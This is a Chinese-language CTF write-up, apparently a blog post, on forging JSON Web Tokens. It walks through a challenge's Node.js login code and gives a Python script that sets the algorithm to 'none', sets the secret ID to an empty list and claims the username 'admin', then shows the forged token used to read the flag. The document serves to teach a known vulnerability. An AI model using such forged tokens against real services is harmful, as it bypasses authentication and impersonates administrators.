知识点:jwt伪造
jwt
全称:Json Web Token,是一种令牌格式,可以用来区分各个用户。
形式是下面这样。

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzZWNyZXRpZCI6MSwidXNlcm5hbWUiOiIxMjM0NTYiLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTY0OTM4MDE1Nn0.
SQdh7SRnQgLq2mgWwwyabgP_jwAeYWu40rJnGWitAGc
有三部分构成,各部分之间有.连接。
解密网站:https://jwt.io/

1.header:声明了JWT的签名算法;
2.payload:承载了各种声明并传递明文数据,例如:username,password,id.....
3.signture:拥有该部分的JWT被称为JWS,也就是签了名的JWS;
概念篇:https://www.freebuf.com/articles/web/180874.html
实战篇:https://www.freebuf.com/articles/web/181261.html
分析

可以看到源码

从代码中可以看出flag的地址:/api/flag
function login() {
const username = $("#username").val();
const password = $("#password").val();
const token = sessionStorage.getItem("token");
$.post("/api/login", {username, password, authorization:token})
.done(function(data) {
const {status} = data;
if(status) {
document.location = "/home";
}
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
function register() {
const username = $("#username").val();
const password = $("#password").val();
$.post("/api/register", {username, password})
.done(function(data) {
const { token } = data;
sessionStorage.setItem('token', token);
document.location = "/login";
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
function logout() {
$.get('/api/logout').done(function(data) {
const {status} = data;
if(status) {
document.location = '/login';
}
});
}
function getflag() {
$.get('/api/flag').done(function(data) {
const {flag} = data;
$("#username").val(flag);
}).fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

盗张图:https://blog.csdn.net/fmyyy1/article/details/115674235

也就是说可以看/controllers/api.js
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')
const APIError = require('../rest').APIError;
module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}
if(global.secrets.length > 100000) {
global.secrets = [];
}
const secret = crypto.randomBytes(18).toString('hex');
#秘匙是18位的16进制密码
const secretid = global.secrets.length;
global.secrets.push(secret)
#令牌
const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});
ctx.rest({
token: token
});
await next();
},
'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}
const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
console.log(sid)
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: 'HS256'});
const status = username === user.username && password === user.password;
if(status) {
ctx.session.username = username;
}
ctx.rest({
status
});
await next();
},
'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}
const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});
await next();
},
'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};

这题爆破秘匙有点不好爆,毕竟它有18位,我们再看一他的jwt结构,可以发现他用的是HS256,我们可以把它改为none。

原因:签名算法确保恶意用户在传输过程中不会修改JWT。但是标题中的alg字段可以更改为none。有些JWT库支持无算法,即没有签名算法。当alg为none时,后端将不执行签名验证。将alg更改为none后,从JWT中删除签名数据(仅标题+‘.’+ payload +‘.’)并将其提交给服务器。
jwt生成
import jwt
token = jwt.encode(
{
"secretid": [],
"username": "admin",
"password": "123456",
"iat": 1649380156
},
algorithm="none",key="").encode(encoding='utf-8')
print(token)
获得jwt后就可以以admin,因为我们把算法改为无算法,所以后端将不执行签名验证。
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTY0OTM4MDE1Nn0.

然后登录

登录成功后访问/api/flag就可以了





 本文探讨了JWT(JsonWebToken)的安全问题,包括伪造JWT的潜在风险。文章指出,JWT的签名部分可以被篡改为'none',从而绕过后端的签名验证。通过这种方式,攻击者可以生成有效的JWT令牌,模拟管理员身份获取敏感信息,如'/api/flag'。文章还展示了相关代码,说明了JWT的签发和验证流程,并提供了利用此漏洞的示例。
本文探讨了JWT(JsonWebToken)的安全问题,包括伪造JWT的潜在风险。文章指出,JWT的签名部分可以被篡改为'none',从而绕过后端的签名验证。通过这种方式,攻击者可以生成有效的JWT令牌,模拟管理员身份获取敏感信息,如'/api/flag'。文章还展示了相关代码,说明了JWT的签发和验证流程,并提供了利用此漏洞的示例。
















 2484
2484

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








